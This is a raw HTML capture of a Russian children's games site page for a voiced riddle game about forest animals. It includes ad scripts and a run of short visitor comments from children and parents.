

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady/zagadki-o-lesnyh-zverjah
body_size: 11707
content:
<!DOCTYPE html>
<html>
<head>
<title>Загадки про лесных зверей, загадки для детей о животных</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Загадки, загадки для детей, игры загадки, детские загадки, загадки бесплатно, загадки про животных, ребусы, ребусы для детей, ребусы в картинках, ребусы загадки, детские ребусы, шарады ребусы, шарады, шарады для детей, загадки про Новый год и зиму, загадки про животных">
<meta name="description" content="Вместе со своим малышом попробуйте разгадать наши весёлые загадки про лесных жителей. Внимательно прослушайте загадку и найдите правильный ответ на красочной картинке.">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '02/01/2026', '01/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '309',
active_module_category_id = '20024',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady/zagadki-o-lesnyh-zverjah';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function jvyvcfyqjktulypy(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/zagadki-rebusy-sharady"><h2>Загадки</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Загадки &quot;Лесные жители&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>С нашими новыми загадками для детей "Лесные жители" смогут справиться даже те малыши, которые пока еще не умеют читать, ведь теперь все загадки озвучены голосом! А все отгадки изображены с помощью картинок, среди которых необходимо выбрать правильный ответ. Для начала прослушай текст загадки, а затем щёлкни мышкой по картинке с изображением подходящего лесного зверька. Если ответишь правильно, то сможешь перейти к следующей загадке, нажав кнопку "Далее". Также можно попробовать выучить все загадки, чтобы потом загадывать их своим друзьям!</p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-russkie-narodnye-2"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-zagadki-rebusy-sharady/les/zagadki-lesnye-zhiteli.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-dlja-detej-pro-igry-zimoj"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-pro-frukty" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-zagadki-rebusy-sharady/zagadki-frukty.jpg" border=0 title="Загадки &quot;Фрукты&quot;" alt="Загадки &quot;Фрукты&quot;"></div>
      <div class="preview-section__preview-label">Загадки &quot;Фрукты&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-russkie-narodnye-2" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-zagadki-rebusy-sharady/zagadki-russkie-narodnye-2.jpg" border=0 title="Загадки &quot;Русские народные 2&quot;" alt="Загадки &quot;Русские народные 2&quot;"></div>
      <div class="preview-section__preview-label">Загадки &quot;Русские народные 2&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-pro-igrushki" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-zagadki-rebusy-sharady/zagadki-igrushki.jpg" border=0 title="Загадки &quot;Игрушки&quot;" alt="Загадки &quot;Игрушки&quot;"></div>
      <div class="preview-section__preview-label">Загадки &quot;Игрушки&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-pro-leto" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-zagadki-rebusy-sharady/zagadki-pro-leto.jpg" border=0 title="Загадки &quot;Лето&quot;" alt="Загадки &quot;Лето&quot;"></div>
      <div class="preview-section__preview-label">Загадки &quot;Лето&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba44888">Лукина Валерия 8лет 6школа 2 А класс</span>   | <span id="di44888"><i>02/01/2015 14:58</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(44888)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di44888')</script>
</div>

<div id="bb44888" class="comment__body">Да что с вами такое. Вам что 2годика. Вы не чего не знаете. А я например самая умная в классе, и хорошо читаю не то что вы. И у вас очень странные  имена.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba36549">егор</span>   | <span id="di36549"><i>05/09/2014 18:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(36549)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di36549')</script>
</div>

<div id="bb36549" class="comment__body">хорошая и познавательная<br>
\</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34988">милана</span>   | <span id="di34988"><i>26/07/2014 10:38</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34988)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34988')</script>
</div>

<div id="bb34988" class="comment__body">очень интересная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba32680">варвара</span>   | <span id="di32680"><i>07/06/2014 17:40</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(32680)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di32680')</script>
</div>

<div id="bb32680" class="comment__body">пол минуты и готово</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba29779">майя</span>   | <span id="di29779"><i>04/03/2014 20:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(29779)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di29779')</script>
</div>

<div id="bb29779" class="comment__body">мая майя прошла все за час</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba30562">Милана</span>   | <span id="di30562"><i>25/03/2014 11:26</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(30562)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di30562')</script>
</div>

<div id="bb30562" class="comment__body">с тобой полностью согласна</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba29718">балнур</span>   | <span id="di29718"><i>04/03/2014 12:49</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(29718)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di29718')</script>
</div>

<div id="bb29718" class="comment__body">класс моему братику понравилось</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba28371">Катя</span>   | <span id="di28371"><i>17/11/2013 11:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(28371)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di28371')</script>
</div>

<div id="bb28371" class="comment__body">моей сестре 2 года и 11 мес она отгада всё..Спасибо;;;</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba26994">влада</span>   | <span id="di26994"><i>27/09/2013 17:14</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(26994)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di26994')</script>
</div>

<div id="bb26994" class="comment__body">игра  класссссссссс ссууппееррррр</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba25575">Айсулу</span>   | <span id="di25575"><i>30/08/2013 12:37</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(25575)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di25575')</script>
</div>

<div id="bb25575" class="comment__body">моему братишке 3 года, он все отгадывает)))хорошо придумали!!!спасибо вам!!!побольше бы таких игр!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba25347">Оксана</span>   | <span id="di25347"><i>25/08/2013 15:40</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(25347)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di25347')</script>
</div>

<div id="bb25347" class="comment__body">Моей дочке, ей 3 годика,  очень нравятся игры на этом сайте... развивающие и интересные)))</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba25302">елена</span>   | <span id="di25302"><i>24/08/2013 11:54</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(25302)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di25302')</script>
</div>

<div id="bb25302" class="comment__body">да точно игры класс</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba24762">поля</span>   | <span id="di24762"><i>12/08/2013 10:37</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(24762)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di24762')</script>
</div>

<div id="bb24762" class="comment__body">за 20 секунд отгадала мне 10</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba24429">Софа</span>   | <span id="di24429"><i>19/07/2013 14:05</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(24429)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di24429')</script>
</div>

<div id="bb24429" class="comment__body">Для малых это класс,а 0т 9 лет и старше это не интересно как и мне.А мне 11</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba24645">ариана</span>   | <span id="di24645"><i>23/07/2013 12:13</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(24645)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di24645')</script>
</div>

<div id="bb24645" class="comment__body">интересная игра не такли</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba24199">Настя Симоненко</span>   | <span id="di24199"><i>02/02/2013 18:25</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(24199)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di24199')</script>
</div>

<div id="bb24199" class="comment__body">конечно неинтересно потому что загадки легкие а если было бы по сложнее то было интересно</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23787">танюшка гуленко</span>   | <span id="di23787"><i>27/12/2012 05:33</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23787)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23787')</script>
</div>

<div id="bb23787" class="comment__body">мне не очень понравилась один - минус а знаете почему а потомушто там всё легко ха ха ха!!!</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23792">Екатерина</span>   | <span id="di23792"><i>27/12/2012 05:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23792)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23792')</script>
</div>

<div id="bb23792" class="comment__body">моей сестрёнке понравилось ага очень смешно</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23417">НАТАША</span>   | <span id="di23417"><i>08/12/2012 21:18</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23417)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23417')</script>
</div>

<div id="bb23417" class="comment__body">А МНЕ ИГРЫ КЛАС</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23003">Кизбике</span>   | <span id="di23003"><i>04/11/2012 16:59</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23003)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23003')</script>
</div>

<div id="bb23003" class="comment__body">Норма,пойдёт.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22437">витя  5 лет</span>   | <span id="di22437"><i>21/10/2012 16:32</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22437)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22437')</script>
</div>

<div id="bb22437" class="comment__body">лекотня</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22202">валя</span>   | <span id="di22202"><i>12/10/2012 09:15</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22202)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22202')</script>
</div>

<div id="bb22202" class="comment__body">класс</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22077">милан</span>   | <span id="di22077"><i>10/10/2012 19:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22077)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22077')</script>
</div>

<div id="bb22077" class="comment__body">сестра учится на этом сайте</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22066">лерик</span>   | <span id="di22066"><i>10/10/2012 17:04</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22066)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22066')</script>
</div>

<div id="bb22066" class="comment__body">мне 8 лет мне нравится</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22040">ира</span>   | <span id="di22040"><i>10/10/2012 13:45</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22040)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22040')</script>
</div>

<div id="bb22040" class="comment__body">а у меня брату 3 он 2 часа думал</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba21163">вика</span>   | <span id="di21163"><i>30/09/2012 13:27</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(21163)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di21163')</script>
</div>

<div id="bb21163" class="comment__body">Класс!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba20965">мария</span>   | <span id="di20965"><i>28/09/2012 19:47</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(20965)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di20965')</script>
</div>

<div id="bb20965" class="comment__body">мне 6 лет я прошла за секунду</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba21164">вика</span>   | <span id="di21164"><i>30/09/2012 13:28</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(21164)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di21164')</script>
</div>

<div id="bb21164" class="comment__body"><BLOCKQUOTE class="edQuote"><b>мария:</b><br>мне 6 лет я прошла за секунду</BLOCKQUOTE> да!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba20631">рита</span>   | <span id="di20631"><i>16/09/2012 16:28</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(20631)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di20631')</script>
</div>

<div id="bb20631" class="comment__body">мне 8 лет прошла за 1 минуту</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba20493">катя</span>   | <span id="di20493"><i>12/09/2012 17:44</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(20493)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di20493')</script>
</div>

